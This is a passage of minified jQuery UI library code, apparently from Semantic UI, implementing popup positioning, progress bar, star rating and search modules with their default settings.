center","top center":"top right","top right":"right center","right center":"bottom right","bottom right":"bottom center","bottom center":"bottom left","bottom left":"left center","left center":"top left"},s="top"==n||"bottom"==n,c=!1,l=!1,u=!1;return D||(h.verbose("All available positions available"),D=h.get.positions()),h.debug("Recording last position tried",e),D[e]=!0,"opposite"===b.prefer&&(u=[o[n],i],u=u.join(" "),c=D[u]===!0,h.debug("Trying opposite strategy",u)),"adjacent"===b.prefer&&s&&(u=[n,a[i]],u=u.join(" "),l=D[u]===!0,h.debug("Trying adjacent strategy",u)),(l||c)&&(h.debug("Using backup position",u),u=r[e]),u}},set:{position:function(o,a){var s,c,l,u=(e(t).width(),e(t).height(),E.outerWidth()),d=E.outerHeight(),m=n.outerWidth(),f=n.outerHeight(),g=r.outerWidth(),p=r.outerHeight(),v=b.distanceAway,y=E[0],T=b.inline?parseInt(t.getComputedStyle(y).getPropertyValue("margin-top"),10):0,k=b.inline?parseInt(t.getComputedStyle(y).getPropertyValue(h.is.rtl()?"margin-right":"margin-left"),10):0,S=b.inline||b.popup?E.position():E.offset();switch(o=o||A.data(C.position)||b.position,a=a||A.data(C.offset)||b.offset,O==b.maxSearchDepth&&b.lastResort&&(h.debug("Using last resort position to display",b.lastResort),o=b.lastResort),b.inline&&(h.debug("Adding targets margin to calculation"),"left center"==o||"right center"==o?(a+=T,v+=-k):"top left"==o||"top center"==o||"top right"==o?(a+=k,v-=T):(a+=k,v+=T)),h.debug("Calculating popup positioning",o),s=o,h.is.rtl()&&(s=s.replace(/left|right/g,function(e){return"left"==e?"right":"left"}),h.debug("RTL: Popup positioning updated",s)),s){case"top left":c={top:"auto",bottom:p-S.top+v,left:S.left+a,right:"auto"};break;case"top center":c={bottom:p-S.top+v,left:S.left+u/2-m/2+a,top:"auto",right:"auto"};break;case"top right":c={bottom:p-S.top+v,right:g-S.left-u-a,top:"auto",left:"auto"};break;case"left center":c={top:S.top+d/2-f/2+a,right:g-S.left+v,left:"auto",bottom:"auto"};break;case"right center":c={top:S.top+d/2-f/2+a,left:S.left+u+v,bottom:"auto",right:"auto"};break;case"bottom left":c={top:S.top+d+v,left:S.left+a,bottom:"auto",right:"auto"};break;case"bottom center":c={top:S.top+d+v,left:S.left+u/2-m/2+a,bottom:"auto",right:"auto"};break;case"bottom right":c={top:S.top+d+v,right:g-S.left-u-a,left:"auto",bottom:"auto"}}if(c===i&&h.error(w.invalidPosition,o),h.debug("Calculated popup positioning values",c),n.css(c).removeClass(x.position).addClass(o).addClass(x.loading),l=h.get.offstagePosition(o)){if(h.debug("Popup cant fit into viewport",l),O<b.maxSearchDepth)return O++,o=h.get.nextPosition(o),h.debug("Trying new position",o),n?h.set.position(o):!1;if(!b.lastResort)return h.debug("Popup could not find a position in view",n),h.remove.attempts(),h.remove.loading(),h.reset(),!1}return h.debug("Position is on stage",o),h.remove.attempts(),h.set.fluidWidth(),h.remove.loading(),!0},fluidWidth:function(){b.setFluidWidth&&n.hasClass(x.fluid)&&n.css("width",r.width())},visible:function(){A.addClass(x.visible)}},remove:{loading:function(){n.removeClass(x.loading)},visible:function(){A.removeClass(x.visible)},attempts:function(){h.verbose("Resetting all searched positions"),O=0,D=!1}},bind:{events:function(){h.debug("Binding popup events to module"),"click"==b.on?A.on("click"+k,h.toggle):h.get.startEvent()&&A.on(h.get.startEvent()+k,h.event.start).on(h.get.endEvent()+k,h.event.end),b.target&&h.debug("Target set to element",E),F.on("resize"+p,h.event.resize)},popup:function(){h.verbose("Allowing hover events on popup to prevent closing"),n&&h.has.popup()&&n.on("mouseenter"+k,h.event.start).on("mouseleave"+k,h.event.end)},close:function(){(b.hideOnScroll===!0||"auto"==b.hideOnScroll&&"click"!=b.on)&&(s.one(h.get.scrollEvent()+p,h.hideGracefully),P.one(h.get.scrollEvent()+p,h.hideGracefully)),"click"==b.on&&b.closable&&(h.verbose("Binding popup close event to document"),s.on("click"+p,function(e){h.verbose("Pop-up clickaway intent detected"),h.hideGracefully.call(z,e)}))}},unbind:{close:function(){(b.hideOnScroll===!0||"auto"==b.hideOnScroll&&"click"!=b.on)&&(s.off("scroll"+p,h.hide),P.off("scroll"+p,h.hide)),"click"==b.on&&b.closable&&(h.verbose("Removing close event from document"),s.off("click"+p))}},has:{popup:function(){return n&&n.length>0}},is:{active:function(){return A.hasClass(x.active)},animating:function(){return n&&n.is(":animated")||n.hasClass(x.animating)},visible:function(){return n&&n.is(":visible")},dropdown:function(){return A.hasClass(x.dropdown)},hidden:function(){return!h.is.visible()},rtl:function(){return"rtl"==A.css("direction")}},reset:function(){h.remove.visible(),b.preserve?e.fn.transition!==i&&n.transition("remove transition"):h.removePopup()},setting:function(t,n){if(e.isPlainObject(t))e.extend(!0,b,t);else{if(n===i)return b[t];b[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,h,t);else{if(n===i)return h[t];h[t]=n}},debug:function(){b.debug&&(b.performance?h.performance.log(arguments):(h.debug=Function.prototype.bind.call(console.info,console,b.name+":"),h.debug.apply(console,arguments)))},verbose:function(){b.verbose&&b.debug&&(b.performance?h.performance.log(arguments):(h.verbose=Function.prototype.bind.call(console.info,console,b.name+":"),h.verbose.apply(console,arguments)))},error:function(){h.error=Function.prototype.bind.call(console.error,console,b.name+":"),h.error.apply(console,arguments)},performance:{log:function(e){var t,n,i;b.performance&&(t=(new Date).getTime(),i=u||t,n=t-i,u=t,d.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:z,"Execution Time":n})),clearTimeout(h.performance.timer),h.performance.timer=setTimeout(h.performance.display,100)},display:function(){var t=b.name+":",n=0;u=!1,clearTimeout(h.performance.timer),e.each(d,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",c&&(t+=" '"+c+"'"),(console.group!==i||console.table!==i)&&d.length>0&&(console.groupCollapsed(t),console.table?console.table(d):e.each(d,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),d=[]}},invoke:function(t,n,o){var r,s,c,l=q;return n=n||g,o=z||o,"string"==typeof t&&l!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(l[a])&&n!=r)l=l[a];else{if(l[a]!==i)return s=l[a],!1;if(!e.isPlainObject(l[o])||n==r)return l[o]!==i?(s=l[o],!1):!1;l=l[o]}})),e.isFunction(s)?c=s.apply(o,n):s!==i&&(c=s),e.isArray(a)?a.push(c):a!==i?a=[a,c]:c!==i&&(a=c),s}},f?(q===i&&h.initialize(),h.invoke(m)):(q!==i&&q.invoke("destroy"),h.initialize())}),a!==i?a:this},e.fn.popup.settings={name:"Popup",debug:!1,verbose:!0,performance:!0,namespace:"popup",onCreate:function(){},onRemove:function(){},onShow:function(){},onVisible:function(){},onHide:function(){},onHidden:function(){},variation:"",content:!1,html:!1,title:!1,on:"hover",closable:!0,hideOnScroll:"auto",exclusive:!0,context:"body",position:"top left",prefer:"opposite",lastResort:!1,delay:{show:30,hide:0},setFluidWidth:!0,movePopup:!0,target:!1,popup:!1,inline:!1,preserve:!1,hoverable:!1,duration:200,easing:"easeOutQuint",transition:"scale",distanceAway:0,offset:0,maxSearchDepth:20,error:{invalidPosition:"The position you specified is not a valid position",cannotPlace:"No visible position could be found for the popup",method:"The method you called is not defined."},metadata:{activator:"activator",content:"content",html:"html",offset:"offset",position:"position",title:"title",variation:"variation"},className:{active:"active",animating:"animating",dropdown:"dropdown",fluid:"fluid",loading:"loading",popup:"ui popup",position:"top left center bottom right",visible:"visible"},selector:{popup:".ui.popup"},templates:{escape:function(e){var t=/[&<>"'`]/g,n=/[&<>"'`]/,i={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},o=function(e){return i[e]};return n.test(e)?e.replace(t,o):e},popup:function(t){var n="",o=e.fn.popup.settings.templates.escape;return typeof t!==i&&(typeof t.title!==i&&t.title&&(t.title=o(t.title),n+='<div class="header">'+t.title+"</div>"),typeof t.content!==i&&t.content&&(t.content=o(t.content),n+='<div class="content">'+t.content+"</div>")),n}}},e.extend(e.easing,{easeOutQuad:function(e,t,n,i,o){return-i*(t/=o)*(t-2)+n}})}(jQuery,window,document),function(e,t,n,i){"use strict";e.fn.progress=function(t){var o,a=e(this),r=a.selector||"",s=(new Date).getTime(),c=[],l=arguments[0],u="string"==typeof l,d=[].slice.call(arguments,1);return a.each(function(){var a,m,f=e.isPlainObject(t)?e.extend(!0,{},e.fn.progress.settings,t):e.extend({},e.fn.progress.settings),g=f.className,p=f.metadata,v=f.namespace,h=f.selector,b=f.error,y="."+v,x="module-"+v,w=e(this),C=e(this).find(h.bar),T=e(this).find(h.progress),k=e(this).find(h.label),S=this,A=w.data(x),P=!1;m={initialize:function(){m.debug("Initializing progress bar",f),a=m.get.transitionEnd(),m.read.metadata(),m.set.duration(),m.set.initials(),m.instantiate()},instantiate:function(){m.verbose("Storing instance of progress",m),A=m,w.data(x,m)},destroy:function(){m.verbose("Destroying previous progress for",w),clearInterval(A.interval),m.remove.state(),w.removeData(x),A=i},reset:function(){m.set.percent(0)},complete:function(){(m.percent===i||m.percent<100)&&m.set.percent(100)},read:{metadata:function(){w.data(p.percent)&&(m.verbose("Current percent value set from metadata"),m.percent=w.data(p.percent)),w.data(p.total)&&(m.verbose("Total value set from metadata"),m.total=w.data(p.total)),w.data(p.value)&&(m.verbose("Current value set from metadata"),m.value=w.data(p.value))},currentValue:function(){return m.value!==i?m.value:!1}},increment:function(e){var t,n,i,o=m.total||!1;o?(n=m.value||0,e=e||1,i=n+e,t=m.total,m.debug("Incrementing value by",e,n,t),i>t&&(m.debug("Value cannot increment above total",t),i=t),m.set.progress(i)):(n=m.percent||0,e=e||m.get.randomValue(),i=n+e,t=100,m.debug("Incrementing percentage by",e,n),i>t&&(m.debug("Value cannot increment above 100 percent"),i=t),m.set.progress(i))},decrement:function(e){var t,n,i=m.total||!1,o=0;i?(t=m.value||0,e=e||1,n=t-e,m.debug("Decrementing value by",e,t)):(t=m.percent||0,e=e||m.get.randomValue(),n=t-e,m.debug("Decrementing percentage by",e,t)),o>n&&(m.debug("Value cannot decrement below 0"),n=0),m.set.progress(n)},get:{text:function(e){var t=m.value||0,n=m.total||0,i=m.is.visible()&&P?m.get.displayPercent():m.percent||0,o=m.total>0?n-t:100-i;return e=e||"",e=e.replace("{value}",t).replace("{total}",n).replace("{left}",o).replace("{percent}",i),m.debug("Adding variables to progress bar text",e),e},randomValue:function(){return m.debug("Generating random increment percentage"),Math.floor(Math.random()*f.random.max+f.random.min)},transitionEnd:function(){var e,t=n.createElement("element"),o={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(e in o)if(t.style[e]!==i)return o[e]},displayPercent:function(){var e=C.width(),t=w.width(),n=parseInt(C.css("min-width"),10),i=e>n?e/t*100:m.percent;return 0===f.precision?Math.round(i):Math.round(10*i*f.precision)/(10*f.precision)},percent:function(){return m.percent||0},value:function(){return m.value||!1},total:function(){return m.total||!1}},is:{success:function(){return w.hasClass(g.success)},warning:function(){return w.hasClass(g.warning)},error:function(){return w.hasClass(g.error)},active:function(){return w.hasClass(g.active)},visible:function(){return w.is(":visible")}},remove:{state:function(){m.verbose("Removing stored state"),delete m.total,delete m.percent,delete m.value},active:function(){m.verbose("Removing active state"),w.removeClass(g.active)},success:function(){m.verbose("Removing success state"),w.removeClass(g.success)},warning:function(){m.verbose("Removing warning state"),w.removeClass(g.warning)},error:function(){m.verbose("Removing error state"),w.removeClass(g.error)}},set:{barWidth:function(e){e>100?m.error(b.tooHigh,e):0>e?m.error(b.tooLow,e):(C.css("width",e+"%"),w.attr("data-percent",parseInt(e,10)))},duration:function(e){e=e||f.duration,e="number"==typeof e?e+"ms":e,m.verbose("Setting progress bar transition duration",e),C.css({"-webkit-transition-duration":e,"-moz-transition-duration":e,"-ms-transition-duration":e,"-o-transition-duration":e,"transition-duration":e})},initials:function(){f.total!==!1&&(m.verbose("Current total set in settings",f.total),m.total=f.total),f.value!==!1&&(m.verbose("Current value set in settings",f.value),m.value=f.value),f.percent!==!1&&(m.verbose("Current percent set in settings",f.percent),m.percent=f.percent),m.percent!==i?m.set.percent(m.percent):m.value!==i&&m.set.progress(m.value)},percent:function(e){e="string"==typeof e?+e.replace("%",""):e,e>0&&1>e&&(m.verbose("Module percentage passed as decimal, converting"),e=100*e),e=0===f.precision?Math.round(e):Math.round(10*e*f.precision)/(10*f.precision),m.percent=e,m.total?m.value=Math.round(e/100*m.total*10*f.precision)/(10*f.precision):f.limitValues&&(m.value=m.value>100?100:m.value<0?0:m.value),
m.set.barWidth(e),m.is.visible()&&m.set.labelInterval(),m.set.labels(),f.onChange.call(S,e,m.value,m.total)},labelInterval:function(){var e=function(){m.verbose("Bar finished animating, removing continuous label updates"),clearInterval(m.interval),P=!1,m.set.labels()};clearInterval(m.interval),C.one(a+y,e),m.timer=setTimeout(e,f.duration+100),P=!0,m.interval=setInterval(m.set.labels,f.framerate)},labels:function(){m.verbose("Setting both bar progress and outer label text"),m.set.barLabel(),m.set.state()},label:function(e){e=e||"",e&&(e=m.get.text(e),m.debug("Setting label to text",e),k.text(e))},state:function(e){e=e!==i?e:m.percent,100===e?!f.autoSuccess||m.is.warning()||m.is.error()?(m.verbose("Reached 100% removing active state"),m.remove.active()):(m.set.success(),m.debug("Automatically triggering success at 100%")):e>0?(m.verbose("Adjusting active progress bar label",e),m.set.active()):(m.remove.active(),m.set.label(f.text.active))},barLabel:function(e){e!==i?T.text(m.get.text(e)):"ratio"==f.label&&m.total?(m.debug("Adding ratio to bar label"),T.text(m.get.text(f.text.ratio))):"percent"==f.label&&(m.debug("Adding percentage to bar label"),T.text(m.get.text(f.text.percent)))},active:function(e){e=e||f.text.active,m.debug("Setting active state"),f.showActivity&&!m.is.active()&&w.addClass(g.active),m.remove.warning(),m.remove.error(),m.remove.success(),e&&m.set.label(e),f.onActive.call(S,m.value,m.total)},success:function(e){e=e||f.text.success,m.debug("Setting success state"),w.addClass(g.success),m.remove.active(),m.remove.warning(),m.remove.error(),m.complete(),e&&m.set.label(e),f.onSuccess.call(S,m.total)},warning:function(e){e=e||f.text.warning,m.debug("Setting warning state"),w.addClass(g.warning),m.remove.active(),m.remove.success(),m.remove.error(),m.complete(),e&&m.set.label(e),f.onWarning.call(S,m.value,m.total)},error:function(e){e=e||f.text.error,m.debug("Setting error state"),w.addClass(g.error),m.remove.active(),m.remove.success(),m.remove.warning(),m.complete(),e&&m.set.label(e),f.onError.call(S,m.value,m.total)},total:function(e){m.total=e},progress:function(e){var t,n="string"==typeof e?""!==e.replace(/[^\d.]/g,"")?+e.replace(/[^\d.]/g,""):!1:e;n===!1&&m.error(b.nonNumeric,e),m.total?(m.value=n,t=n/m.total*100,m.debug("Calculating percent complete from total",t),m.set.percent(t)):(t=n,m.debug("Setting value to exact percentage value",t),m.set.percent(t))}},setting:function(t,n){if(m.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,f,t);else{if(n===i)return f[t];f[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,m,t);else{if(n===i)return m[t];m[t]=n}},debug:function(){f.debug&&(f.performance?m.performance.log(arguments):(m.debug=Function.prototype.bind.call(console.info,console,f.name+":"),m.debug.apply(console,arguments)))},verbose:function(){f.verbose&&f.debug&&(f.performance?m.performance.log(arguments):(m.verbose=Function.prototype.bind.call(console.info,console,f.name+":"),m.verbose.apply(console,arguments)))},error:function(){m.error=Function.prototype.bind.call(console.error,console,f.name+":"),m.error.apply(console,arguments)},performance:{log:function(e){var t,n,i;f.performance&&(t=(new Date).getTime(),i=s||t,n=t-i,s=t,c.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:S,"Execution Time":n})),clearTimeout(m.performance.timer),m.performance.timer=setTimeout(m.performance.display,100)},display:function(){var t=f.name+":",n=0;s=!1,clearTimeout(m.performance.timer),e.each(c,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",r&&(t+=" '"+r+"'"),(console.group!==i||console.table!==i)&&c.length>0&&(console.groupCollapsed(t),console.table?console.table(c):e.each(c,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),c=[]}},invoke:function(t,n,a){var r,s,c,l=A;return n=n||d,a=S||a,"string"==typeof t&&l!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(l[a])&&n!=r)l=l[a];else{if(l[a]!==i)return s=l[a],!1;if(!e.isPlainObject(l[o])||n==r)return l[o]!==i?(s=l[o],!1):(m.error(b.method,t),!1);l=l[o]}})),e.isFunction(s)?c=s.apply(a,n):s!==i&&(c=s),e.isArray(o)?o.push(c):o!==i?o=[o,c]:c!==i&&(o=c),s}},u?(A===i&&m.initialize(),m.invoke(l)):(A!==i&&A.invoke("destroy"),m.initialize())}),o!==i?o:this},e.fn.progress.settings={name:"Progress",namespace:"progress",debug:!1,verbose:!0,performance:!0,random:{min:2,max:5},duration:300,autoSuccess:!0,showActivity:!0,limitValues:!0,label:"percent",precision:1,framerate:1e3/30,percent:!1,total:!1,value:!1,onChange:function(e,t,n){},onSuccess:function(e){},onActive:function(e,t){},onError:function(e,t){},onWarning:function(e,t){},error:{method:"The method you called is not defined.",nonNumeric:"Progress value is non numeric",tooHigh:"Value specified is above 100%",tooLow:"Value specified is below 0%"},regExp:{variable:/\{\$*[A-z0-9]+\}/g},metadata:{percent:"percent",total:"total",value:"value"},selector:{bar:"> .bar",label:"> .label",progress:".bar > .progress"},text:{active:!1,error:!1,success:!1,warning:!1,percent:"{percent}%",ratio:"{value} of {total}"},className:{active:"active",error:"error",success:"success",warning:"warning"}}}(jQuery,window,document),function(e,t,n,i){"use strict";e.fn.rating=function(t){var n,o=e(this),a=o.selector||"",r=(new Date).getTime(),s=[],c=arguments[0],l="string"==typeof c,u=[].slice.call(arguments,1);return o.each(function(){var d,m=e.isPlainObject(t)?e.extend(!0,{},e.fn.rating.settings,t):e.extend({},e.fn.rating.settings),f=m.namespace,g=m.className,p=m.metadata,v=m.selector,h=(m.error,"."+f),b="module-"+f,y=this,x=e(this).data(b),w=e(this),C=w.find(v.icon);d={initialize:function(){d.verbose("Initializing rating module",m),0===C.length&&d.setup.layout(),m.interactive?d.enable():d.disable(),m.initialRating&&(d.debug("Setting initial rating"),d.setRating(m.initialRating)),w.data(p.rating)&&(d.debug("Rating found in metadata"),d.setRating(w.data(p.rating))),d.instantiate()},instantiate:function(){d.verbose("Instantiating module",m),x=d,w.data(b,d)},destroy:function(){d.verbose("Destroying previous instance",x),w.removeData(b),C.off(h)},refresh:function(){C=w.find(v.icon)},setup:{layout:function(){var t=w.data(p.maxRating)||m.maxRating;d.debug("Generating icon html dynamically"),w.html(e.fn.rating.settings.templates.icon(t)),d.refresh()}},event:{mouseenter:function(){var t=e(this);t.nextAll().removeClass(g.selected),w.addClass(g.selected),t.addClass(g.selected).prevAll().addClass(g.selected)},mouseleave:function(){w.removeClass(g.selected),C.removeClass(g.selected)},click:function(){var t=e(this),n=d.getRating(),i=C.index(t)+1,o="auto"==m.clearable?1===C.length:m.clearable;o&&n==i?d.clearRating():d.setRating(i)}},clearRating:function(){d.debug("Clearing current rating"),d.setRating(0)},getRating:function(){var e=C.filter("."+g.active).length;return d.verbose("Current rating retrieved",e),e},enable:function(){d.debug("Setting rating to interactive mode"),C.on("mouseenter"+h,d.event.mouseenter).on("mouseleave"+h,d.event.mouseleave).on("click"+h,d.event.click),w.removeClass(g.disabled)},disable:function(){d.debug("Setting rating to read-only mode"),C.off(h),w.addClass(g.disabled)},setRating:function(e){var t=e-1>=0?e-1:0,n=C.eq(t);w.removeClass(g.selected),C.removeClass(g.selected).removeClass(g.active),e>0&&(d.verbose("Setting current rating to",e),n.prevAll().andSelf().addClass(g.active)),m.onRate.call(y,e)},setting:function(t,n){if(d.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,m,t);else{if(n===i)return m[t];m[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,d,t);else{if(n===i)return d[t];d[t]=n}},debug:function(){m.debug&&(m.performance?d.performance.log(arguments):(d.debug=Function.prototype.bind.call(console.info,console,m.name+":"),d.debug.apply(console,arguments)))},verbose:function(){m.verbose&&m.debug&&(m.performance?d.performance.log(arguments):(d.verbose=Function.prototype.bind.call(console.info,console,m.name+":"),d.verbose.apply(console,arguments)))},error:function(){d.error=Function.prototype.bind.call(console.error,console,m.name+":"),d.error.apply(console,arguments)},performance:{log:function(e){var t,n,i;m.performance&&(t=(new Date).getTime(),i=r||t,n=t-i,r=t,s.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:y,"Execution Time":n})),clearTimeout(d.performance.timer),d.performance.timer=setTimeout(d.performance.display,100)},display:function(){var t=m.name+":",n=0;r=!1,clearTimeout(d.performance.timer),e.each(s,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",a&&(t+=" '"+a+"'"),o.length>1&&(t+=" ("+o.length+")"),(console.group!==i||console.table!==i)&&s.length>0&&(console.groupCollapsed(t),console.table?console.table(s):e.each(s,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),s=[]}},invoke:function(t,o,a){var r,s,c,l=x;return o=o||u,a=y||a,"string"==typeof t&&l!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(l[a])&&n!=r)l=l[a];else{if(l[a]!==i)return s=l[a],!1;if(!e.isPlainObject(l[o])||n==r)return l[o]!==i?(s=l[o],!1):!1;l=l[o]}})),e.isFunction(s)?c=s.apply(a,o):s!==i&&(c=s),e.isArray(n)?n.push(c):n!==i?n=[n,c]:c!==i&&(n=c),s}},l?(x===i&&d.initialize(),d.invoke(c)):(x!==i&&x.invoke("destroy"),d.initialize())}),n!==i?n:this},e.fn.rating.settings={name:"Rating",namespace:"rating",debug:!1,verbose:!0,performance:!0,initialRating:0,interactive:!0,maxRating:4,clearable:"auto",onRate:function(e){},error:{method:"The method you called is not defined",noMaximum:"No maximum rating specified. Cannot generate HTML automatically"},metadata:{rating:"rating",maxRating:"maxRating"},className:{active:"active",disabled:"disabled",selected:"selected",loading:"loading"},selector:{icon:".icon"},templates:{icon:function(e){for(var t=1,n="";e>=t;)n+='<i class="icon"></i>',t++;return n}}}}(jQuery,window,document),function(e,t,n,i){"use strict";e.fn.search=function(o){var a,r=e(this),s=r.selector||"",c=(new Date).getTime(),l=[],u=arguments[0],d="string"==typeof u,m=[].slice.call(arguments,1);return e(this).each(function(){var f,g=e.extend(!0,{},e.fn.search.settings,o),p=g.className,v=g.metadata,h=g.regExp,b=g.selector,y=g.error,x=g.namespace,w="."+x,C=x+"-module",T=e(this),k=T.find(b.prompt),S=T.find(b.searchButton),A=T.find(b.results),P=(T.find(b.result),T.find(b.category),this),E=T.data(C);f={initialize:function(){f.verbose("Initializing module");var e=k[0],t=e!==i&&e.oninput!==i?"input":e!==i&&e.onpropertychange!==i?"propertychange":"keyup";g.automatic&&k.on(t+w,f.throttle).attr("autocomplete","off"),k.on("focus"+w,f.event.focus).on("blur"+w,f.event.blur).on("keydown"+w,f.handleKeyboard),S.on("click"+w,f.query),A.on("mousedown"+w,f.event.result.mousedown).on("mouseup"+w,f.event.result.mouseup).on("click"+w,b.result,f.event.result.click),f.instantiate()},instantiate:function(){f.verbose("Storing instance of module",f),E=f,T.data(C,f)},destroy:function(){f.verbose("Destroying instance"),T.removeData(C),k.off(w),S.off(w),A.off(w)},event:{focus:function(){f.set.focus(),clearTimeout(f.timer),f.throttle(),f.has.minimumCharacters()&&f.showResults()},blur:function(e){var t=n.activeElement===this;t||f.resultsClicked||(f.cancel.query(),f.remove.focus(),f.timer=setTimeout(f.hideResults,g.hideDelay))},result:{mousedown:function(){f.resultsClicked=!0},mouseup:function(){f.resultsClicked=!1},click:function(n){f.debug("Search result selected");var i=e(this),o=i.find(b.title).eq(0),a=i.find("a[href]").eq(0),r=a.attr("href")||!1,s=a.attr("target")||!1,c=(o.html(),o.length>0?o.text():!1),l=f.get.results(),u=f.get.result(c,l);return e.isFunction(g.onSelect)&&g.onSelect.call(P,u,l)===!1?void f.debug("Custom onSelect callback cancelled default select action"):(f.hideResults(),c&&f.set.value(c),void(r&&(f.verbose("Opening search link found in result",a),"_blank"==s||n.ctrlKey?t.open(r):t.location.href=r)))}}},handleKeyboard:function(e){var t,n=T.find(b.result),i=T.find(b.category),o=n.index(n.filter("."+p.active)),a=n.length,r=e.which,s={backspace:8,enter:13,escape:27,upArrow:38,downArrow:40};if(r==s.escape&&(f.verbose("Escape key pressed, blurring search field"),k.trigger("blur")),f.is.visible())if(r==s.enter){if(f.verbose("Enter key pressed, selecting active result"),n.filter("."+p.active).length>0)return f.event.result.click.call(n.filter("."+p.active),e),e.preventDefault(),!1}else r==s.upArrow?(f.verbose("Up key pressed, changing active result"),t=0>o-1?o:o-1,i.removeClass(p.active),n.removeClass(p.active).eq(t).addClass(p.active).closest(i).addClass(p.active),e.preventDefault()):r==s.downArrow&&(f.verbose("Down key pressed, changing active result"),t=o+1>=a?o:o+1,i.removeClass(p.active),n.removeClass(p.active).eq(t).addClass(p.active).closest(i).addClass(p.active),e.preventDefault());else r==s.enter&&(f.verbose("Enter key pressed, executing query"),f.query(),f.set.buttonPressed(),k.one("keyup",f.remove.buttonFocus))},setup:{api:function(){var e={on:!1,action:"search",onFailure:f.error};f.verbose("First request, initializing API"),T.api(e)}},can:{useAPI:function(){return e.fn.api!==i},transition:function(){return g.transition&&e.fn.transition!==i&&T.transition("is supported")}},is:{empty:function(){return""===A.html()},visible:function(){return A.filter(":visible").length>0},focused:function(){return k.filter(":focus").length>0}},get:{value:function(){return k.val()},results:function(){var e=T.data(v.results);return e},result:function(t,n){var i=!1;return t=t||f.get.value(),n=n||f.get.results(),"category"===g.type?(f.debug("Finding result that matches",t),e.each(n,function(n,o){return e.isArray(o.results)&&(i=f.search.object(t,o.results)[0],i&&i.length>0)?!0:void 0})):(f.debug("Finding result in results object",t),i=f.search.object(t,n)[0]),i}},set:{focus:function(){T.addClass(p.focus)},loading:function(){T.addClass(p.loading)},value:function(e){f.verbose("Setting search input value",e),k.val(e),f.query()},buttonPressed:function(){S.addClass(p.pressed)}},remove:{loading:function(){T.removeClass(p.loading)},focus:function(){T.removeClass(p.focus)},buttonPressed:function(){S.removeClass(p.pressed)}},query:function(){var t=f.get.value(),n=f.read.cache(t);n?(f.debug("Reading result for "+t+" from cache"),f.save.results(n.results),f.addResults(n.html)):(f.debug("Querying for "+t),e.isPlainObject(g.source)||e.isArray(g.source)?f.search.local(t):f.can.useAPI()?g.apiSettings?(f.debug("Searching with specified API settings",g.apiSettings),f.search.remote(t)):e.api.settings.api.search!==i?(f.debug("Searching with default search API endpoint"),f.search.remote(t)):f.error(y.noEndpoint):f.error(y.source),g.onSearchQuery.call(P,t))},search:{local:function(e){var t,n=f.search.object(e,g.content);f.set.loading(),f.save.results(n),f.debug("Returned local search results",n),t=f.generateResults({results:n}),f.remove.loading(),f.write.cache(e,{html:t,results:n}),f.addResults(t)},remote:function(t){var n={onSuccess:function(e){f.parse.response.call(P,e,t)},urlData:{query:t}};T.api("get request")||f.setup.api(),e.extend(!0,n,g.apiSettings),f.debug("Executing search",n),f.cancel.query(),T.api("setting",n).api("query")},object:function(t,n){var o=[],a=[],r=e.isArray(g.searchFields)?g.searchFields:[g.searchFields],s=t.replace(h.escape,"\\$&"),c=new RegExp(h.exact+s,"i");return n=n||g.source,n===i?(f.error(y.source),[]):(e.each(r,function(i,r){e.each(n,function(n,i){var s="string"==typeof i[r],l=-1==e.inArray(i,o)&&-1==e.inArray(i,a);s&&l&&(i[r].match(c)?o.push(i):g.searchFullText&&f.fuzzySearch(t,i[r])&&a.push(i))})}),e.merge(o,a))}},fuzzySearch:function(e,t){var n=t.length,i=e.length;if(e=e.toLowerCase(),t=t.toLowerCase(),i>n)return!1;if(i===n)return e===t;e:for(var o=0,a=0;i>o;o++){for(var r=e.charCodeAt(o);n>a;)if(t.charCodeAt(a++)===r)continue e;return!1}return!0},parse:{response:function(e,t){var n=f.generateResults(e);f.verbose("Parsing server response",e),e!==i&&t!==i&&e.results!==i&&(f.write.cache(t,{html:n,results:e.results}),f.save.results(e.results),f.addResults(n))}},throttle:function(){clearTimeout(f.timer),f.has.minimumCharacters()?f.timer=setTimeout(f.query,g.searchDelay):f.hideResults()},cancel:{query:function(){f.can.useAPI()&&T.api("abort")}},has:{minimumCharacters:function(){var e=f.get.value(),t=e.length;return t>=g.minCharacters}},read:{cache:function(e){var t=T.data(v.cache);return g.cache?(f.verbose("Checking cache for generated html for query",e),"object"==typeof t&&t[e]!==i?t[e]:!1):!1}},save:{results:function(e){f.verbose("Saving current search results to metadata",e),T.data(v.results,e)}},write:{cache:function(e,t){var n=T.data(v.cache)!==i?T.data(v.cache):{};g.cache&&(f.verbose("Writing generated html to cache",e,t),n[e]=t,T.data(v.cache,n))}},addResults:function(t){return e.isFunction(g.onResultsAdd)&&g.onResultsAdd.call(A,t)===!1?(f.debug("onResultsAdd callback cancelled default action"),!1):(A.html(t),void f.showResults())},showResults:function(){f.is.visible()||!f.is.focused()||f.is.empty()||(f.can.transition()?(f.debug("Showing results with css animations"),A.transition({animation:g.transition+" in",duration:g.duration,queue:!0})):(f.debug("Showing results with 